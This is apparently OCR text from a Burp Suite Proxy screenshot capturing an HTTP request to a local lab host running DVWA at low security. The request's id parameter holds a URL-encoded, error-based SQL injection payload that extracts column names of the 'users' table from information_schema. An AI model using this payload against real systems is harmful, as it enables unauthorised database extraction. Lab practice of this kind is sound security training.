 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn CO2 Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.147.133:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1 ?
Pretty Raw Hex \n
1 GET /01/vulnerabilities/sqli/?id=
2%27%20and%20(select%201%20from%20(select%20count(*),concat((select%20(select%20(SELECT%20distinct%20concat(0x7e,column_name,0x7e)from%20info
schema.columns%20where%20table_name=%27users%27%20limit%200,1))%20from%20information_schema.tables%20limit%200,1),floor(rand(0)*2))x%20from%2
tion_schema.tables%20group%20by%20x)a)--+&Submit=Submit HTTP/1.1
2 Host: 192.168.147.133
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: security=low; PHPSESSID=n5rd98dp5gaecmst3e68dauoc2
9 Upgrade-Insecure-Requests: 1
10
11
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 2
Request headers 8
Inspector
Notes
? Search 0 highlights